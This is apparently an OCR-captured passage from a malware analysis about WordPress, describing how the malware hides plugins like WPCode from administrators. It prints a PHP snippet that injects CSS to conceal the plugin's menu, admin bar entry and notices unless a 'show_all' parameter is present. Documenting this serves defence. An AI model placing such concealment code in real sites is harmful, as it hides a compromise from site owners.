
Admin Panel Hijacking
The malware modifies the admin interface by hiding specific
security-related plugins (like “Code Snippets”) and preventing the
admin from reviewing compromised plugins and critical
notifications.
Here’s a code snippet used to hide plugins:
if (current_user_can('administrator') && 
!array_key_exists('show_all', $_GET)) {

    add_action('admin_print_scripts', function () 
{

        echo '<style>';

        echo '#toplevel_page_wpcode { display: 
none; }';

        echo '#wp-admin-bar-wpcode-admin-bar-info 
{ display: none; }';

        echo '#wpcode-notice-global-
review_request { display: none; }';

        echo '</style>';

    });
